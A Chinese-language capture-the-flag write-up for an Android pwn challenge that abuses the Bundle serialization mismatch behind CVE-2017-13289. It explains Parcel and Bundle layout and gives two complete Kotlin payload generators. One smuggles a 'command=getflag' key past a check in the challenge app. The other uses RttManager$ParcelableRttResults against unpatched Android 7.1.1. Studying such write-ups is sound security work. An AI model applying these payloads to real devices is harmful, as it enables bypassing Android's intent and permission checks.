一道 Android Pwn 题目,涉及到对 CVE-2017-13289 的利用,Bundle 序列化(Receiver 真好玩)。

用dex2jar把classes2.dex转换成jar,然后用JD-GUI打开(感谢队内师傅的提醒,也可以直接使用 jadx-gui 来查看,更加方便),可以看到一个Activity和三个Receiver。(PS:这么小一个应用居然还要multidex,真实迷惑行为)
同时用apktool解码XML文件,得到如下配置,只有第一个Receiver可以被我们直接使用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <receiver android:enabled ="true" android:exported ="false" android:name ="com.de1ta.broadcasttest.MyReceiver3" > <intent-filter > <action android:name ="com.de1ta.receiver3" /> </intent-filter > </receiver > <receiver android:enabled ="true" android:exported ="false" android:name ="com.de1ta.broadcasttest.MyReceiver2" > <intent-filter > <action android:name ="com.de1ta.receiver2" /> </intent-filter > </receiver > <receiver android:enabled ="true" android:exported ="true" android:name ="com.de1ta.broadcasttest.MyReceiver1" > <intent-filter > <action android:name ="com.de1ta.receiver1" /> </intent-filter > </receiver > <activity android:name ="com.de1ta.broadcasttest.MainActivity" > <intent-filter > <action android:name ="android.intent.action.MAIN" /> <category android:name ="android.intent.category.LAUNCHER" /> </intent-filter > </activity >
三个接收器的具体代码就不放了,总之流程如下:
Receiver1 接收来自其他应用的定向广播,将其中以base64编码的bundle解码后,和当前id一起发送给Receiver2,这里没有发生反序列化 Recevier2 对该bundle进行反序列化,检查command项是否存在,而且其值不能是getflag。检查通过后,将该bundle再次序列化 ,发送到Receiver3Receiver3 对该bundle再次进行反序列化,检查command项是否存在,而且其值必须是getflag。检查通过后,输出flag
同时在 MainActivity 下面可以找到一个 Message 类,对其中的内容进行搜索可以找到以下内容:
基本上可以确认我们需要复现的漏洞就是这个了。
要想对漏洞进行复现,首先我们要对 Bundle 和 Parcel 有一定的了解。
Parcel 是一系列值构成的序列,这个序列的意义完全取决于读取方式(类似于 ProtoBuf),没有什么复杂的结构。

Parcel 中所有值均为4字节对齐,定长字段最少4字节,变长字段以4个字节的长度开头,后面的内容也需要填充至4字节对齐;字符串两个字节为一个单位(也就是实际读取字节数为两倍长度加上填充);全部数值为小端序(LE)。
Parcel 也可以用来序列化任何 Parcelable 对象,其流程可以简化为写入类名字符串然后直接将当前 Parcel 传给 writeToParcel 方法。
这类漏洞的核心就在于这些 Parcelable 对象在实现的时候读取和写入的大小不匹配(比如读取的是Long,写入的却是 Int),这样就会造成经过精确构造的
Bundle 后续内容的前面几个字节(本次是4个字节)在第一次读取的时候被“吃掉”。
在读取后再次序列化时,后续内容出现错位,就会导致安全漏洞(一部分的键值对具有特殊效果,在系统中被传输的时候会进行检测,这种方式可以用来逃避检测,使得这些键值对只在第二次反序列化时出现,或者在第二次反序列化时变为不同的值 )。

而 Bundle 可以理解为以 Parcel 为基础的键值对结构,在 Parcel 的基础上增加了一些字段。
1
2
0700 0000 c.o. m.m. a.n. d... 0000 0000 0700 0000 g.e. t.f. l.a. g... |Key Len |Key |Val Type |String L |String Content
其中比较常用的有00(字符串),0D(ByteArray),04(Parcelable)。
上图,来自前面提到的两篇分析文章
在反序列化的过程中,还有一个问题需要考虑:根据官方文档
If the expected value is not a class provided by the Android platform, you must call setClassLoader(java.lang.ClassLoader) with the proper ClassLoader first. Otherwise, this method might throw an exception or return null.
也就是说如果不经过特殊设计,Bundle 在反序列化时只能生成 Android 系统内部的对象。
一开始我被这个带进了坑里,直到我发现我们的 Bundle 不是一个人在战斗:在第二个和第三个接收器中,我们的 Bundle 来自一个 Intent,而 Intent 在生成 Bundle 对象时会自动帮我们把 ClassLoader 设置成当前应用的 ClassLoader ,从而可以加载 Message 对象。
这道题的难度是大于原始exp的:
在原始漏洞中,我们只需要在第一次反序列化时隐藏一个key(严格来说这个key在此时不可以存在,否则会触发过滤)
而在这道题目中,这个需要隐藏的key必须存在,而且类型正确,只是值不正确而已
而在 Bundle 底层的 ArrayMap 中,对重复的key是有严格的检测的,因此不能通过覆盖的方式改变内容(重复 put 会直接报错),需要寻求另外的方法。
上 Payload 生成脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
val data = Parcel.obtain()val bundleLenPos = data .dataPosition()data .writeInt(-0x1 ) data .writeInt(0x4C444E42 ) val bundleStartPos = data .dataPosition()data .writeInt(3 ) data .writeString("Alaunchanywhere" ) data .writeInt(4 ) data .writeString("com.de1ta.broadcasttest.MainActivity\$Message" )data .writeString("BSSID" )data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeLong(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeLong(0 ) data .writeLong(Long .MAX_VALUE) data .writeInt(0xAABB ) data .writeInt(0xCCDD ) data .writeString("\u0007\u0000command\u0000\u0000\u0000\u0007\u0000getflag\u0000\u0000\u0000" )val fakeValueLenPos = data .dataPosition() + 4 val fakeValueStartPos = data .dataPosition() + 8 data .writeString("qwertyuiopasd" )val fakeValueEndPos = data .dataPosition()data .setDataPosition(fakeValueLenPos)data .writeInt(fakeValueEndPos - fakeValueStartPos) data .setDataPosition(fakeValueEndPos)data .writeString("command" ) data .writeInt(0 )data .writeString("whatever" )val bundleEndPos = data .dataPosition()data .setDataPosition(bundleLenPos)val bundleLen: Int = bundleEndPos - bundleStartPosdata .writeInt(bundleLen)data .setDataPosition(0 )var raw = data .marshall()var bundle = Bundle(javaClass.classLoader)bundle.readFromParcel(data ) var keyset = bundle.keySet()val newPc = Parcel.obtain()newPc.writeBundle(bundle) newPc.setDataPosition(0 ) var bundle2 = Bundle(javaClass.classLoader)bundle2.readFromParcel(newPc) keyset = bundle2.keySet() return

最终 Payload 内容,高亮处为错位被丢弃的内容
最后还有一点注意事项:Bundle 在进行序列化时的顺序是由一个 ArrayMap 内部的顺序决定的,并不能保证和最初反序列化时一致。因此,需要对第一个键值对的key进行一些尝试(在调试器里可以看到hash),从而保证这个对象始终排在第一个。
Bonus: 在未 Patch 原始漏洞的系统(如 7.1.1 模拟器)上,也可以用如下代码完成解题(有部分注释可能有错误),主要思路基于 CTS 测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
val data = Parcel.obtain()val bundleLenPos = data .dataPosition()data .writeInt(-0x1 )data .writeInt(0x4C444E42 )val bundleStartPos = data .dataPosition()data .writeInt(2 )data .writeString("launchanywhere" )data .writeInt(4 )data .writeString("android.net.wifi.RttManager\$ParcelableRttResults" )data .writeInt(1 ) data .writeString(null ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 ) data .writeInt(0 )data .writeInt(0 )data .writeInt(0 )data .writeLong(0 ) data .writeInt(0 )data .writeInt(0 )data .writeInt(0 )data .writeLong(0 ) data .writeLong(0 )data .writeLong(0 )data .writeInt(0 ) data .writeInt(0 )data .writeInt(0 )data .writeInt(0 )data .writeInt(0 ) data .writeInt(0xff ) data .writeInt(28 ) data .writeInt(28 ) data .writeInt(28 ) data .writeInt(1 ) data .writeInt(2 ) data .writeInt(3 ) data .writeInt(4 )data .writeInt(5 )data .writeInt(6 )data .writeInt(7 )data .writeInt(0 )data .writeString("command" )data .writeInt(0 )data .writeString("\u0007\u0000command\u0000\u0000\u0000\u0007\u0000getflag\u0000" )val bundleEndPos = data .dataPosition()data .setDataPosition(bundleLenPos)val bundleLen: Int = bundleEndPos - bundleStartPosdata .writeInt(bundleLen)data .setDataPosition(0 )var raw = data .marshall()var bundle = Bundle()bundle.readFromParcel(data ) var keyset = bundle.keySet()val newPc = Parcel.obtain()newPc.writeBundle(bundle) newPc.setDataPosition(0 ) raw = newPc.marshall() var bundle2 = Bundle(javaClass.classLoader)bundle2.readFromParcel(newPc) keyset = bundle2.keySet() return


